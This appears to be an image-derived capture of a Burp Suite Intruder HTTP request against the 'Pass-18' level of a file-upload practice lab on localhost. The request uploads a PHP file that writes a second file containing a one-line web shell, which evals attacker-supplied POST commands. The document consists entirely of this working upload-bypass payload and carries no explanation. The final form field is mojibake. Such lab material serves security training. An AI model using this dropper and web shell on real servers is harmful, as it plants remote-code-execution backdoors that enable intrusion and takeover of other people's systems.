 1 POST /file/Pass-18/index.php?action=§show_code§ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------191084329730582717592268595965
8 Content-Length: 432
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/file/Pass-18/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------191084329730582717592268595965
19 Content-Disposition: form-data; name="upload_file"; filename="§putshell.php§"
20 Content-Type: application/octet-stream
21
22 §<?php fputs(fopen('shell.php','w'),'<?php @eval($_post["cmd"])?>');?>§
23 -----------------------------191084329730582717592268595965
24 Content-Disposition: form-data; name="submit"
25
26 §ä¸ ä¼ §
27 -----------------------------191084329730582717592268595965--